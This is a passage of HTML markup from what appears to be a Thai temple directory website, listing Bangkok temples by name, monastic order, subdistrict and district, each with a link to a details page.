              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดราษฎร์บำรุง </strong><br></font>
                    สังกัด ธรรมยุติกนิกาย<br>
                    แขวงหลักสอง  เขตบางแค                                         <br>
                    <a href="wat_view.php?ID=วัดราษฎร์บำรุง ธ. (กทม. บางแค)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดบางเตย </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองกุ่ม  เขตบึงกุ่ม                                         <br>
                    <a href="wat_view.php?ID=วัดบางเตย (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดพิชัย </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองกุ่ม  เขตบึงกุ่ม                                         <br>
                    <a href="wat_view.php?ID=วัดพิชัย (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดสุวรรณประสิทธิ์ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองกุ่ม  เขตบึงกุ่ม                                         <br>
                    <a href="wat_view.php?ID=วัดสุวรรณประสิทธิ์ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดนวลจันทร์ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงนวลจันทร์  เขตบึงกุ่ม                                         <br>
                    <a href="wat_view.php?ID=วัดนวลจันทร์ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดชัยมงคล </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงรองเมือง  เขตปทุมวัน                                         <br>
                    <a href="wat_view.php?ID=วัดชัยมงคล (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดชำนิหัตถการ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงรองเมือง  เขตปทุมวัน                                         <br>
                    <a href="wat_view.php?ID=วัดชำนิหัตถการ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดสระบัว </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงรองเมือง  เขตปทุมวัน                                         <br>
                    <a href="wat_view.php?ID=วัดสระบัว (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดดวงแข </strong><br></font>
                    สังกัด ธรรมยุติกนิกาย<br>
                    แขวงรองเมือง  เขตปทุมวัน                                         <br>
                    <a href="wat_view.php?ID=วัดดวงแข ธ. (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดทุ่งลานนา </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงดอกไม้  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดทุ่งลานนา (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดทุ่งเศรษฐี </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงดอกไม้  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดทุ่งเศรษฐี (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดกระทุ่มเสือปลา </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงประเวศ  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดกระทุ่มเสือปลา (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดคุณแม่จันทร์ </strong><br></font>
                    สังกัด ธรรมยุติกนิกาย<br>
                    แขวงประเวศ  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดคุณแม่จันทร์ ธ. (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดแก้วพิทักษ์เจริญธรรม </strong><br></font>
                    สังกัด ธรรมยุติกนิกาย<br>
                    แขวงประเวศ  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดแก้วพิทักษ์เจริญธรรม ธ. (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดตะกล่ำ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงหนองบอน  เขตประเวศ                                         <br>
                    <a href="wat_view.php?ID=วัดตะกล่ำ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดสิตาราม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองมหานาค  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดสิตาราม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดพระพิเรนทร์ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบ้านบาตร  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดพระพิเรนทร์ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดคณิกาผล </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงป้อมปราบ  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดคณิกาผล (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดพลับพลาชัย </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงป้อมปราบ  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดพลับพลาชัย (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดมังกรกมลาวาส </strong><br></font>
                    สังกัด จีนนิกาย<br>
                    แขวงป้อมปราบ  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดมังกรกมลาวาส (จ.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดดิสานุการาม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงวัดเทพศิรินทร์  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดดิสานุการาม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดเทวีวรญาติ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงวัดเทพศิรินทร์  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดเทวีวรญาติ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดสุนทรธรรมทาน </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงวัดโสมนัส  เขตป้อมปราบศัตรูพ่าย                                         <br>
                    <a href="wat_view.php?ID=วัดสุนทรธรรมทาน (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดไผ่ตัน </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงพญาไท  เขตพญาไท                                         <br>
                    <a href="wat_view.php?ID=วัดไผ่ตัน (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดเอี่ยมวรนุช </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบ้านพานถม  เขตพระนคร                                         <br>
                    <a href="wat_view.php?ID=วัดเอี่ยมวรนุช (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดใหม่อมตรส </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบ้านพานถม  เขตพระนคร                                         <br>
                    <a href="wat_view.php?ID=วัดใหม่อมตรส (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดทิพยวารีวิหาร </strong><br></font>
                    สังกัด จีนนิกาย<br>
                    แขวงวังบูรพาภิรมย์  เขตพระนคร                                         <br>
                    <a href="wat_view.php?ID=วัดทิพยวารีวิหาร (จ.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดราษฎร์ศรัทธาธรรม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงบางจาก  เขตพระโขนง                                         <br>
                    <a href="wat_view.php?ID=วัดราษฎร์ศรัทธาธรรม (กทม. พระโขนง)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดธรรมมงคล </strong><br></font>
                    สังกัด ธรรมยุติกนิกาย<br>
                    แขวงบางจาก  เขตพระโขนง                                         <br>
                    <a href="wat_view.php?ID=วัดธรรมมงคลเถาบุญนนทวิหาร ธ. (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดบุญรอดธรรมาราม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงพระโขนงใต้  เขตพระโขนง                                         <br>
                    <a href="wat_view.php?ID=วัดบุญรอดธรรมาราม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดตะล่อม </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองขวาง  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดตะล่อม (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดมะพร้าวเตี้ย </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคลองขวาง  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดมะพร้าวเตี้ย (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดนก </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคูหาสวรรค์  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดนก (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดบางแวก </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคูหาสวรรค์  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดบางแวก (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดปากน้ำฝั่งใต้ </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคูหาสวรรค์  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดปากน้ำฝั่งใต้ (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดยางบางจาก </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคูหาสวรรค์  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดยางบางจาก (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
                    <font size=3><strong>วัดวิจิตรการนิมิตร </strong><br></font>
                    สังกัด มหานิกาย<br>
                    แขวงคูหาสวรรค์  เขตภาษีเจริญ                                         <br>
                    <a href="wat_view.php?ID=วัดวิจิตรการนิมิตร (กทม.)" target="_blank" class="btn btn-primary btn-sm">รายละเอียด</a><br><br>
                    
                    <div></div></td>
                </tr>
              </table>
              </p></td>
            </tr>
          </table>
   	    </div>
        
    	     	    <div class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 ">
          
          <table width="100%" border="0" cellspacing="0" cellpadding="0" >
            <tr>
              <td height="150" align="center" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="center" bgcolor="#FFFFCC" class="shadow-sm rounded"><img src="" width="100" style="padding:5px" title=""><br>
